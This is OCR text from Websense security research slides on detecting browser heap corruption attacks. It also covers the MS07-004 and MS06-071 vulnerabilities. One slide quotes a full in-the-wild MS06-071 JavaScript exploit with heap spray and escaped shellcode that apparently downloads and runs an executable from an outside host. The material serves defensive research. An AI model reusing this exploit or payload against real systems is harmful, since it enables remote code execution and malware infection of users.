## **Who we are…**

#### **Stephan Chenette**

Manager of Websense Security Research/Senior Researcher, Websense Security Labs

- $\blacksquare$  Focus on reverse engineering of malicious web content: obfuscated JavaScript, malicious code, malware, packers/protectors.
- $\mathcal{C}$  Detection techniques: heuristic malware/exploit detection, user-land/kernel-land behavior analysis tools, dynamic/static data analysis.
- Previously worked at eEye Digital Security as a Security Software engineer.

#### **Moti Joseph**

Senior Researcher, Websense Security Labs

- Focus on exploitation techniques, reverse engineering, bug hunting, code analysis, user-land hooking mechanisms
- Previously worked at Checkpoint

# **What are we presenting?**

- Г **This presentation will focus on our research in the detection of browser heap corruption attacks.**
- П **This research inspired an internal tool we call "xmon" (exploitation monitor), which is part of a larger malicious web content detection network.**
- F **It is important to note, we are presenting detection techniques. We will NOT cover in any detail any existing exploitation protection measures i.e. DEP, SAFESEH, ASLR, etc.**
- F **We are going to give some background in web browser based heap attacks, so if you've seen Alexander Sotirov's presentation (we hope you have), then there will be some repetition of background information. Hopefully it will reaffirm your understanding of the subject.**

# **What do web browser exploits look like?**

 $\overline{\mathcal{A}}$  **At first glance, most malicious web pages simply look like a regular webpage**



# **What do web browser exploits look like?**

### **If we actually look at the source code we can see what is really going on… the attacker is using the MS06-071 (XML Core Services) vulnerability.**

```
function exploit() {
obi = document.getElementById('target').object;
try {
obj.open(new Array(),new Array(),new Array(),new Array(),new Array());
\} catch(e) \{\}:
sh = unescape ("%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u90
 "%u54eb%u758b%u8b3c%u3574%u0378%u56f5%u768b%u0320"
"%u33f5%u49c9%uad41%udb33%u0f36%u14be%u3828%u74f2"
"%uc108%u0dcb%uda03%ueb40%u3bef%u75df%u5ee7%u5e8b"
"%u0324%u66dd%u0c8b%u8b4b%u1c5e%udd03%u048b%u038b"
"%uc3c5%u7275%u6d6c%u6e6f%u642e%u6c6c%u4300%u5c3a
"%u2e55%u7865%u0065%uc033%u0364%u3040%u0c78%u408b"
"%u8b0c%u1c70%u8bad%u0840%u09eb%u408b%u8d34%u7c40"
"%u408b%u953c%u8ebf%u0e4e%ue8ec%uff84%uffff%uec83"
"%u8304%u242c%uff3c%u95d0%ubf50%u1a36%u702f%u6fe8"
"%uffff%u8bff%u2454%u8dfc%uba52%udb33%u5353%ueb52
"%u5324%ud0ff%ubf5d%ufe98%u0e8a%u53e8%uffff%u83ff
"%u04ec%u2c83%u6224%ud0ff%u7ebf%ue2d8%ue873%uff40"
"%uffff%uff52%ue8d0%uffd7%uffff%u7468%u7074%u2f3a"
"%u6b2f%u6968%u616c%u6964%u3234%u2e30%u6330%u7461
"%u6863%u632e%u6d6f%u532f%u7265%u6576%u2572%u3032"
"%u615a%u696c%u2e6d%u4f43%u004d");
sz = sh.length * 2;
npsz = 0x400000-(sz+0x38);nps = unescape ("%u0D0D%u0D0D");
while (nps.length*2<npsz) nps+=nps;
ihbc = (0x12000000-0x400000)/0x400000;
mm = new Array()for (i=0; i< i h \bar{b} c; i++) mm[i] = nps+sh;
obj.open(new object(),new object(),new object(),new object(), new object());
obj.setRequestHeader(new Object(),'......')
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new object().0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obj.setRequestHeader(new Object(),0x12345678);
obi.setRequestHeader(new Obiect().0x12345678);
```# **What do heap corruption vulns look like?**

 $\overline{\mathcal{L}}$  **Vulnerability in Vector Markup Language Could Allow Remote Code Execution (MS07-004)**

**The VML bug was a pure integer overflow vulnerability**

| <i><u><b>LLAL.JULUIUNU</b></u></i> | ш    | <b>IND ANTAINE</b>                                        |
|------------------------------------|------|-----------------------------------------------------------|
| text:5DEB76A5.                     | pop  | edi                                                       |
| text:5DEB76A6.                     | pop  | ebx                                                       |
| text:5DEB76A7.                     |      |                                                           |
| text:5DEB76A7 loc 5DEB76A7:        |      | ; CODE XREF: CUMLRecolorinfo::InternalLoad(UGXTagNameKeys |
| .text:5DEB76A7                     | mov  | eax, [esi+8]                                              |
| .text:5DEB76AA                     | add  | eax, [esi+4]                                              |
| .text:5DEB76AD                     | test | eax, eax                                                  |
| .text:5DEB76AF                     | ile  | short loc 5DEB76C4                                        |
| .text:5DEB76B1                     | imul | eax, 2Ch                                                  |
| .text:5DEB76B4                     | push | 101h                                                      |
| text:5DEB76B9.                     | push | ; size t<br>eax                                           |
| text:5DEB76BA.                     | call | ??2@YAPAXIH@Z<br>; operator new(uint,int)                 |
| text:5DEB76BF.                     | pop  | ecx                                                       |
| .text:5DEB76C0                     | pop  | ecx                                                       |
| .text:5DEB76C1                     | mov  | [esi+ <b>14h],</b> eax                                    |

# **What do heap corruption vulns look like?**

 $\mathcal{C}^{\mathcal{A}}$  **Vulnerability in Microsoft XML Core Services Could Allow Remote Code Execution (MS06-071)**

**The XMLHTTP bug was a double free vulnerability**

| :ext:69BECF11        | mov  | esi, [ebp+1pWideCharStr]                                                |
|----------------------|------|-------------------------------------------------------------------------|
| :ext:69BECF14        | test | esi, esi                                                                |
| :ext:69BECF16        | push | edi                                                                     |
| :ext:69BECF17        | mov  | ebx, ecx                                                                |
| :ext:69BECF19        | jz   | loc 69BECFDE                                                            |
| :ext:69BECF1F        | cmp  | word ptr [esi], 0                                                       |
| :ext:69BECF23        | jz   | loc 69BECFDE                                                            |
| :ext:69BECF29        | and  | $[$ ebp $var_4]$ , 0                                                    |
| :ext:69BECF2D        | push | <b>7FFFFFFFFh</b>                                                       |
| :ext:69BECF32        | push | esi                                                                     |
| :ext:69BECF33        | call | ?xstrlenw@@YGHPBGI@2 ; xstrlenw(ushort const *,uint)                    |
| :ext:69BECF38        | mov  | [ebp lpWideCharStr], eax                                                |
| :ext:69BECF3B        | lea  | eax, [ebp+1pWideCharStr]                                                |
| :ext:69BECF3E        | push | ; 1pMultiByteStr<br>eax                                                 |
| :ext:69BECF3F        | lea  | eax, [ebp+var 4]                                                        |
| :ext:69BECF42        | push | : int<br>eax                                                            |
| :ext:69BECF43        | push | ; lpWideCharStr<br>esi                                                  |
| :ext:69BECF44        | call | ?canonicalizeBestFitChars@URLRequest@@KGJPAGPAPAGPAI@Z ; URLRequest::ca |
| :ext:69BECF49        | mov  | esi, eax                                                                |
| <u>. , ancar I.n</u> |      |                                                                         |

# **Heap corruption exploits**

- **Exploitable heap corruptions are caused when usercontrollable data can corrupt the heap in a predictable way.**
- **In order to allow remote code execution, the attacker must be able to use this memory corruption to influence the instruction pointer.**
- **Corruption of heap headers and function pointers are two common ways this is achieved.**

